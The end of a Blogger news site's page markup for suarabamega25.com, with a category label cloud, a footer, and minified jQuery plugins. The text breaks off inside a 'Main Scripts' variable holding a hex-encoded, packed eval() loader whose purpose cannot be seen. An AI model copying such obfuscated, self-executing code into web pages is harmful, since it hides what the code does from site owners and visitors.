<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c